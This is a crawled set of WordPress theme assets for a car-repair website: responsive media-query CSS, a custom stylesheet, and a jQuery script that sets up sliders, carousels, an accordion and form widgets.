    .footer-area .services-widget {padding-left: 15px; padding-right: 15px;}
    .footer-area .working-hour-widget {padding-left: 15px; padding-right: 15px;}
    .footer-area .subscirbe-newsletter-form-widget {padding-left: 15px;}
    .single-footer-widget .subscirbe-newsletter-form {width: 275px;}
    .copyright-area {margin-top: 60px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 0%;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .featured-area-v2 {padding-bottom: 44px;}
    .featured-area-v2 .single-featured-item {margin-bottom: 40px;}
    .why-choose-us-area {padding-bottom: 35px;}
    .why-choose-us-area .why-choose-us-right .img-holder img {top: 35px;}
    .footer-contact-info-area.service-v2-page-bg {background: #F9F9F9 none repeat scroll 0 0;}
    .sidebar-wrapper {padding-top: 80px;}
}

@media (max-width: 600px) {
    .tp-caption {display: none !important;}
}


/* Mobile Layout: 320px. */

@media only screen and (max-width: 767px) {
    .slicknav_menu {display: block;}
    .header-area {padding-bottom: 30px;}
    .header .header-content .bottom {display: none;}
    .header .logo {text-align: center; width: 100%; padding-bottom: 15px;}
    .header .header-content {border-left: medium none; border-right: medium none; float: none; width: 100%; text-align: center;}
    .header .header-content .top {padding-bottom: 0; padding-left: 0; padding-top: 0;}
    .header .header-content .top .welcome-text {float: none; width: 100%; text-align: center;}
    .header .header-content .top .header-social-links {float: none; margin-right: 0; width: 205px; overflow: hidden; margin: 0 auto; padding-top: 15px; padding-bottom: 20px;}
    .header .header-content .top .header-social-links a {float: left; margin: 0 3px;}
    .header .search-bar .search-form {width: 180px; margin: 0 auto;}
    .header .search-bar {float: none; padding-top: 10px; text-align: center;}
    .featured-area-v1 .container-fluid {padding: 0;}
    .featured-area-v1 .single-featured-item .icon-holder,
    .featured-area-v1 .single-featured-item .content {display: block;}
    .featured-area-v1 .single-featured-item .icon-holder {width: 82%; text-align: center; padding-bottom: 25px;}
    .featured-area-v1 .single-featured-item .content {padding-left: 0; text-align: center;}
    .featured-area-v1 .single-featured-item.black-bg {top: 0;}
    .accordion-box .accordion .acc-btn {line-height: 23px;}
    .welcome-area .welcome-content {padding: 0 30px; text-align: justify;}
    .welcome-content .button a.what-we-do {padding-left: 10px; width: 100%; margin-bottom: 15px; text-align:center;}
    .welcome-content .button a.quote {width: 100%; text-align:center;}
    .welcome-content .button a.quote i {padding-left: 10px;}
    .meet-our-team-area {padding-bottom: 95px; padding-top: 100px;}
    .meet-our-team-area .single-team-member {margin-bottom: 35px;}
    .single-team-member .member-info .transform-bg {transform: skewY(3deg);}
    .footer-contact-info ul {overflow: hidden; padding-top: 30px;}
    .footer-contact-info ul li {border-right: medium none; float: none; margin: 0 auto; padding: 0; width: 310px; padding-bottom: 30px; overflow: hidden;}
    .footer-contact-info ul li .text {padding-left: 15px; max-width:250px;}
    .footer-contact-info ul li .text h6 {margin: 2px 0 0;}
    .footer-contact-info ul li .icon-holder {height: 40px; width: 40px; padding: 4px 0;}
    .footer-area {padding-top: 100px;}
    .single-footer-widget {border-right: medium none; height: 200px; padding-bottom: 0; padding-top: 0;}
    .copyright-area {margin-top: 40px;}
    .copyright-area .copyright-text p {padding: 0 45px;}
    .single-footer-widget .subscirbe-newsletter-form {width: 275px;}
    .features-listing-area .text {padding-left: 0%; padding-top: 20px;}
    .features-carosell {padding-top: 80px;}
    .features-carosell .owl-controls {left: 0px; position: absolute; top: 5px;}
    .wheel-changing-area .wheel-changing .img-holder {width: 100%; padding-top: 0;}
    .wheel-changing-area .wheel-changing .img-holder img {width: 100%;}
    .wheel-changing-area .wheel-changing .content {left: 0; padding: 40px 40px 45px 30px; position: relative;}
    .featured-area-v2 {padding-bottom: 44px;}
    .featured-area-v2 .single-featured-item {margin-bottom: 40px;}
    .latest-blog-area {padding-bottom: 65px;}
    .latest-blog-area .single-blog-post {padding-bottom: 35px;}
    .car-repair-service-area {padding-bottom: 65px;}
    .car-repair-service-area .single-item {margin-bottom: 35px;}
    .why-choose-us-area {padding-bottom: 0;}
    .why-choose-us-area .why-choose-us-right .img-holder img {width: auto; position: unset; margin-top: 50px;}
    .sidebar-wrapper {padding-top: 80px;}
	.comments-area .children{margin-left:0px !important; padding-left:0px !important;}
	.featured-box li{width:23%; margin-right:2%;}
	.featured-box li .icon-holder{width:100%;}
}

@media only screen and (max-width: 599px){
	.featured-box li:last-child{margin-left:0px !important;}
	.featured-box li .icon-holder{width:93px; height:93px;}
}

/* Wide Mobile Layout: 480px. */

@media only screen and (max-width: 480px) {
	.featured-box li{width:45%; margin:0 2.5%; text-align:center;}
	.featured-box li .icon-holder{width:100%;}
	.single-blog-post-page .sy-coment-item .sy-coment-item{
		margin-left:0px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.8.3
body_size: 15576
content:
.page-wrapper{
	overflow:hidden;
}
.container{
	max-width:1200px !important;
}

.slide-caption h1{
	line-height:45px !important;
}
.slide-caption a,
.slide-two-caption a,
.slide-caption-three button{
	padding:9px 22px !important;
}
.featured-area-v2 .single-featured-item{
	padding:38px 25px 33px!important;
}
.why-choose-us-content ul li .icon-holder i{
	width:auto !important;
	height:auto !important;
	line-height:inherit !important;
}
.breadcumb li{
	position:relative;
}
.breadcumb li a{
	position:relative;
	padding-right:15px;
}
.breadcumb li:after{
	content: "\f105";
	position:absolute;
	right:1px;
	top:0px;
	font-family:'FontAwesome';
	color:#fff;
}
.breadcumb li:last-child:after{
	display:none;
}
.pagination{
	margin:0px !important;
}
.paginations ul li a,
.pagination>li>span{
	border: 1px solid #ffffff;
    color: #5f5f5f;
    display: block;
    font-size: 13px;
    height: 28px;
    text-align: center;
    width: 28px;
    font-family: 'Montserrat', sans-serif;
    line-height: 25px;
	border-radius:0px;
    transition: all 700ms ease 0s;
	margin-left:0px !important;
	padding:0px;
}
.paginations ul li a:hover,
.pagination>li>span.current,
.pagination>li>span:hover{
	background: #fff;
    color: #ff9320;
    border: 1px solid #ff9320;
}
.pagination > li:first-child > a, .pagination > li:first-child > span,.pagination > li:last-child > a, .pagination > li:last-child > span{
	border-radius:0px;
}
.contact-form-area .contact-form .send-message{
	position:relative;
	padding-left: 35px;
}
.contact-form-area .contact-form .fa-long-arrow-right{
	position:absolute;
	right:145px;
	top:39px;
	color:#ff9320;
}
.contact-form .send-message:hover +img+ .fa-long-arrow-right{
	color:#ffffff !important;
}
.vp-wrap .vp-logo{
	background:#252525;
}	
.widget ul li a{
	color: #5f5f5f;
    font-size: 12px;
    font-weight: 600;
}
.widget.widget_categories ul li,.widget.widget_archive ul li{
	color: #ff9320;
    font-family: "Montserrat",sans-serif;
	font-size: 12px;
    font-weight: 600;
	display:block;
}	
.widget.widget_categories ul li a,.widget.widget_archive ul li a {
    color: #5f5f5f;
    font-size: 12px;
    font-weight: 600;
    transition: all 300ms ease 0s;
	width:88%;
	display:inline-block
}
.widget.widget_categories ul li a:hover,.widget.widget_archive ul li a:hover,.widget ul li a:hover {
    color: #ff9320;
}	
.search-box .form-group{
	position:relative;
}
.search-box .form-group input{
	width:100%;
	border:1px solid #ff9320;
	font-family: "Montserrat",sans-serif;
	padding:8px 40px 8px 15px;
	color:#ff9320;
	position:relative;
	height:43px;
	line-height:25px;
}
.search-box .form-group button{
	position:absolute;
	background:#ff9320;
	top:0;
	right:0;
	width:43px;
	height:43px;
	line-height:43px;
	border:none;
	color:#ffffff;
}
/*--------------------------theme check----------------------------------*/
	#wp-calendar {
		width: 100%;
	}
	#wp-calendar caption {
		text-align: right; 
		color: #333; 
		font-size: 12px; 
		margin-top: 10px;
		margin-bottom: 15px;
	}
	#wp-calendar thead { 
		font-size: 10px;
	}
	#wp-calendar thead th { 
		padding-bottom: 10px;
	}
	#wp-calendar tbody { 
		color: #aaa; 
	}
	#wp-calendar tbody td { 
		background: #f5f5f5; 
		border: 1px solid #fff; 
		text-align: center; 
		padding:8px;
	}
	#wp-calendar tbody td:hover { 
		background: #fff; 
	}
	#wp-calendar tbody .pad { 
		background: none; 
	}
	#wp-calendar tfoot #next { 
		font-size: 10px; 
		text-transform: uppercase; 
		text-align: right;
	}
	#wp-calendar tfoot #prev { 
		font-size: 10px; 
		text-transform: uppercase; 
		padding-top: 10px; 
	}
	
	.sticky .post {background: #efefef; border: 3px solid #fff; }
	.sticky .post .post-content{ background-color:transparent; }
	.wp-caption {
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	}
	.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
	}
	.gallery-caption { position:relative; }
	.bypostauthor{ position:relative; }
	.alignright{ 
		text-align:right;
	}
	.alignleft{ 
		text-align:left;
	}
	.aligncenter{ 
		text-align:center;
	}	
	.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*************************************Theme Unit Testing***********************/
.sticky .single-blog-post,.tag-sticky-2 .single-blog-post {
	background:#fafafa;
	padding:15px 20px;
}
.thm-tut .content h1,.content h2,.content h3,.content h4,.content h5,.content h6,
.comment .text h1,.comment .text h2,.comment .text h3,.comment .text h4,.comment .text h5,.comment .text h6,
.blog-post h1,.blog-post h2,.blog-post h3,.blog-post h4,.blog-post h5,.blog-post h6{
	font-family: "Montserrat", sans-serif;
	margin-bottom:15px;
	font-weight:600;
	color: #333333;
	line-height:1.6em;
	margin-top:10px;
}
.content h1,.comment .text h1,.blog-post h1{
	font-size:2em;
}
.content h2,.comment .text h2,.blog-post h2+h1+h2{
	font-size:1.6em;
}
.thm-tut .content h3,.comment .text h3,.blog-post h3{
	font-size:1.4em;
}
.content h4,.comment .text h4,.blog-post h4{
	font-size:1.2em;
}
.thm-tut .content h5,.comment .text h5,.blog-post h5{
	font-size:1.1em;
}
.thm-tut .content h6,.comment .text h6,.blog-post h6{
	font-size:1em;
}
.content table thead tr th,.comment .text table thead tr th,.blog-post table thead tr th{
	border: 1px solid #ddd;
    vertical-align: bottom;
	padding:8px 0;
}
.content table tbody tr th,.comment .text table tbody tr th,.blog-post table tbody tr th{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.content table tbody tr td,.comment .text table tbody tr td,.blog-post table tbody tr td{
	border: 1px solid #ddd;
    line-height: 1.42857;
    padding: 8px;
    vertical-align: top;
}
.content ul,.content ol,
.comment .text ul, .comment .text ol,
.blog-post ul, .blog-post ol{
	padding-left:20px;
}
.content ul li,.comment .text ul li,
.blog-post ul li,.blog-post ul li{
	list-style-type:disc;
	display:list-item;
}
.content ul li ul li, .comment .text ul li ul li,
.blog-post ul li ul li{
	list-style-type:circle;
}
.content ul li ul li ul li, .comment .text ul li ul li ul li,.blog-post ul li ul li ul li{
	list-style-type:square;
}
.content ol li,.comment .text ol li,.blog-post ol li{
	list-style-type:decimal;
	display:list-item;
}
.content ol li ol li,.comment .text ol li ol li,.blog-post ol li ol li{
	list-style-type:lower-alpha;
}
.content ol li ol li ol li,.comment .text ol li ol li ol li,.blog-post ol li ol li ol li{
	list-style-type:upper-roman;
}
.extended-blog-post p img,.extended-blog-post figure img,.blog-post p img,.blog-post figure img{
	max-width:100%;
	display:block;
	height:auto;
}
.comment-list .children{
	margin-left:50px;
}
figure{
	max-width:100%;
	display:block;
}
.content-box .alignright{
	float:right;
	padding:10px;
}
.post-password-form input[type="password"]{
	border:1px solid #ff9320;
	padding:5px 10px;
	display:inline-block;
}
.post-password-form input[type="submit"]{
	background:#ff9320;
	color:#fff;
	padding:6px 15px; 
	display:inline-block;
	border:none;
	
}
/****************Custom Widget*********************/

.widget select{
	width:100%;
	display:block;
	border:1px solid #ededed;
	padding:10px 0;
}
.textwidget img {
    height: auto;
    max-width: 100%;
}	
.paginate-links > span,.paginate-links a{
	border: 1px solid #ffffff;
    color: #5f5f5f;
    display: inline-block;
    font-family: "Montserrat",sans-serif;
    font-size: 13px;
    height: 28px;
    line-height: 25px;
    text-align: center;
    transition: all 700ms ease 0s;
    width: 28px;
}	
.paginate-links > span,.paginate-links a:hover{
	background: #fff none repeat scroll 0 0;
    border: 1px solid #ff9320;
    color: #ff9320;
}	
.comments-area .children{
	margin-left:50px;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.appointment-content textarea:focus, .appointment-content input:focus{
	border-color: #ff9320 !important;
}
.appointment-content.contact-form-area .contact-form .fa-long-arrow-right{
	right:auto;
	left:18px;
	top:12px;
}
.single-footer-widget .subscirbe-newsletter-form button{
	right:25px;
}
.single-footer-widget .subscirbe-newsletter-form input{
	padding-left:0px;
}
.single-blog-post ul.post-info{
	padding-left:0px !important;
}
.content table,.comment .text table,.blog-post table{
	margin-bottom:30px;
}
a,a:hover{
	color:#e98214;
}
.error-page-content{
	padding:100px 0;
	text-align:center;
	max-width:900px;
	margin:0 auto;
}
.error-page-content .input-group{
	display:block;
	margin:30px 0 50px;
}
.error-page-content a {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: inline-block;
    font-family: "Montserrat",sans-serif;
    font-size: 14px;
    height: 40px;
	padding:0 15px;
    text-align: center;
    text-transform: uppercase;
    transition: all 700ms ease 0s;
	line-height:36px;
}
.error-page-content a:hover{
	background:#ff9320;
	color:#ffffff;
}
.error-page-content h2{
	color: #ff9320;
	font-family: "Montserrat",sans-serif;
	font-size:22px;
	margin-bottom:25px;
}
figcaption{
	padding:10px 0 0px;
}
.sy-coment-item .default-form textarea {
	width:100%;
	padding:15px;
}
.sy-coment-item .default-form textarea:focus{
	border-color:#e98214;
}
.sy-coment-item .default-form h2 small a{
	text-transform:uppercase;
	font-size:16px;
	color:#1a1a1a;
}
.sy-coment-item .default-form h2 small a:hover,{
	color:#e98214;
}
.comment-area .default-form .theme-btn.btn-theme-four{
	border:2px solid #e98214;
	transition:all 500ms ease-in;
}
.comment-area .default-form .theme-btn.btn-theme-four:hover{
	background:#1a1a1a;
}
.blog-content{
	padding-bottom:50px;
}
.header .search-bar .search-form input{
	border-color:#fafafa;
	color:#ffffff;
}
.header .search-bar .search-form button{
	color:#fafafa;
}
.header .search-bar .search-form {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    position: relative;
}
.header .header-content .top .header-social-links a i{
	line-height:15px;
}
.header .search-bar .search-form input {
    border-color: #fafafa;
    color: #ffffff;
}
.header .search-bar .search-form input{
	 background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
/*********************Custom Footer widget Styling************************/
.footer-widget h3{
	margin-bottom:30px;
}
.footer-widget ul li a{
	padding:0px 0 10px;
}
.footer-widget ul li a,.footer-column ul li,.footer-widget .textwidget p{
	color:#ffffff;
}
.footer-widget a,
.footer-widget li{
	color:#ffffff;
}
.footer-widget select{
	width:100%;
	padding:6px;
	color:#222;
}
.footer-widget #wp-calendar caption{
	padding:0px;
	margin:0px 0 15px;
	font-size:14px;
	color:#ffffff;
}
.footer-widget #wp-calendar thead th{
	border:1px solid #fafafa;
	border-bottom:none;
	text-align:center;
	padding:0px;
	line-height:30px;
	color:#fff;
}
.footer-widget #wp-calendar tbody .pad{
	background:#fafafa;
}
.footer-widget .tagcloud a{
	color:#ffffff;
}
.single-blog-post-page .sy-coment-item .sy-coment-item{
 	margin-left:100px;
}


iframe {
	width: 100%;
	height: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.8.3
body_size: 8118
content:
/***************************************************************************************************************
||||||||||||||||||||||||||||         CUSTOM SCRIPT FOR MEDI PLUS            ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************
1. revolutionSliderActiver
2. slickNavActive
3. accordion
4. clientTestimonial
5. brandCarousel
6. gallerySlider    
7. fancyBox 
8. featuresCarosell 
9. contactFormValidation
****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/


(function($) {
	
	"use strict";

// revolution slider 
function revolutionSliderActiver () {
	if (jQuery('.rev_slider_wrapper #slider1').length) {
		$("#slider1").revolution({
            dottedOverlay:"yes",
			sliderType:"standard",
			sliderLayout:"auto",
			delay:9000,
            autoHeight:"off",
            shuffle:"on",
            
            
            
			navigation: {
				arrows:{enable:true} 
			}, 
			gridwidth:1170,
			gridheight:750,
		});
	}

}



// Responsive menu 

function slickNavActive () {
    if ($('.navigation').length) {
        $('.navigation').slicknav({
            closedSymbol: '<i class="fa fa-angle-down"></i>',
            openedSymbol: '<i class="fa fa-angle-up"></i>'
        });
    }
}



// Accordion
function accordion () {
    if($('.accordion-box').length){
        $('.accordion-box .acc-btn').on('click', function() {
        if($(this).hasClass('active')!==true){
                $('.accordion-box .acc-btn').removeClass('active');
            }

        if ($(this).next('.acc-content').is(':visible')){
                $(this).removeClass('active');
                $(this).next('.acc-content').slideUp(500);
            }
        else{
                $(this).addClass('active');
                $('.accordion-box .acc-content').slideUp(500);
                $(this).next('.acc-content').slideDown(500);	
            }
        });
    }
}



// Client Testimonial
function clientTestimonial () {
    if ($('.client-testimonial.owl-carousel').length) {
        $('.client-testimonial.owl-carousel').owlCarousel({
            loop:true,
            dots: false,
            margin:30,
            nav:true,
            navText: [
                    '<i class="fa fa-long-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:false,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                700:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:2
                },
                1100:{
                    items:2
                },
                1200:{
                    items:3
                }

            }
        });    		
    }
}


	
// Brand Carousel
function brandCarousel () {
    if ($('.owl-demo-brand').length) {
        $('.owl-demo-brand').owlCarousel({
            dots: false,
            loop:true,
            margin:20,
            nav:false,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:3
                },
                1024:{
                    items:4
                },
                1100:{
                    items:5
                }
            }
        });    		
    }
}



// Gallery Slider Carousel 
function gallerySlider () {	
    if ($('.gallery-slider').length) {
        $('.gallery-slider').owlCarousel({
            loop:true,
            margin:8,
            dots: false,
            nav:true,
            navText: [
                    '<i class="fa fa-long-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:true,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:3
                },
                1100:{
                    items:4
                }
            }
        });    		
    }
}



// Fancybox
function fancyBox () {	
    if($('.fancybox').length) {
        $('.fancybox').fancybox({
            helpers: {
                overlay: {
                    locked: false
                }
            }
        });
    }
}



// Features Carosell
function featuresCarosell () {	
    if ($('.features-carosell').length) {
        $('.features-carosell').owlCarousel({
            loop:true,
            margin:50,
            dots: false,
            nav:true,
            navText: [
                    '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                    '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:true,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:2
                },
                1100:{
                    items:3
                }
            }
        });    		
    }
}

if ($('.thm-spinner').length) {
    var spinnerMin = $('.thm-spinner').data('min-value');
    var spinnerMax = $('.thm-spinner').data('max-value');
    var spinnerDefault = $('.thm-spinner').data('default-value');
    $('.thm-spinner').slider({
        range: 'min',
        min: spinnerMin,
        max: spinnerMax,
        value: spinnerDefault,
        slide: function( event, ui ) {
            $( '.vehicle-year' ).val( ui.value );
        }
    });
    $( '.vehicle-year' ).val( $('.thm-spinner').slider('value') );
}

if ($('.select-input').length) {
    $('.select-input').selectmenu();
}
if ($('.date-picker').length) {
    $('.date-picker').datepicker();
}

if ($('ul.special-checkbox').length) {
    $('ul.special-checkbox').find('li').on('click', function () {
        $(this).toggleClass('active');
        // toggling checkbox with click event
        $(this).find('input[type=checkbox]').prop('checked', function(){
            return !this.checked;
        });
    });     
}


// Dom Ready Function
jQuery(document).on('ready', function () {
	(function ($) {
		// add your functions
		revolutionSliderActiver();
        accordion();
        clientTestimonial();
        brandCarousel();
        gallerySlider();
        fancyBox();
        featuresCarosell();
        contactFormValidation();
        slickNavActive();

	})(jQuery);
});

})(window.jQuery);